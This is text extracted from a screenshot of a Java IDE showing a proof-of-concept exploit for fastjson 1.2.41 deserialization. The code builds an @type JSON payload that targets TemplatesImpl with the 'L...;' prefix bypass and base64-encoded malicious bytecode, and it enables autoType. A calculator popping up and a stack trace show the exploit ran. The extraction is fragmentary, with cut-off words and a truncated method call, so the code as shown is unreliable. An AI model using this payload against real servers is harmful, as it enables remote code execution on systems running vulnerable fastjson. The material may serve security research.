 Person
type
User
jndipoc
jndi注入
rmi
版本24
EvilObject
jdk7u21
jdk7u21_mine
POC
版本47
resources
test
target
fastjsonmaven.iml
pom.xml
xternal Libraries
< 1.7u80 > D:\Java\jdk1.7.0_80
Maven: com.alibaba:fastjson:1.2.41
Maven: commons-codec:commons-codec:1.13
Maven: commons-io:commons-io:2.6
Maven: org.javassist:javassist:3.19.0-GA
cratches and Consoles
37
38 public static void poc() throws Exception {
39 ParserConfig config = new ParserConfig();
40
41 byte[] evilCode = getevilbyte();
42 String evilCode_base64 = Base64.encodeBase64String(evilCode);
43 // final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
44 //1.2.25-41 绕过
45 final String NASTY_CLASS = "Lcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;";
46 String text1 = "{"+
47 "\"@type\":\"" + NASTY_CLASS +"\","+
48 "\"_bytecodes\":[\""+evilCode_base64+"\"],"+
49 "'_name':'a.b',"+
50 "'_tfactory':{ },"+
51 "'outputProperties':{ }"+
52 "}\n";
53 System.out.println(text1);
54 //1.2.25-41必须条件
55 config.setAutoTypeSupport(true);
56 Object obj = JSON.parseObject(text1, Object.class, config,
57 //assertEquals(Model.class, obj.getClass());
58 }
59 public static void main(String args[]){
60 try {
61 poc();
jdk7u21_mine › poc()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3
+/- 0 . =
jdk7u21_mine ×
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:84)
... 13 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:460)
... 18 more
Process finished with exit code 0
雷神众测
of Ex
Ther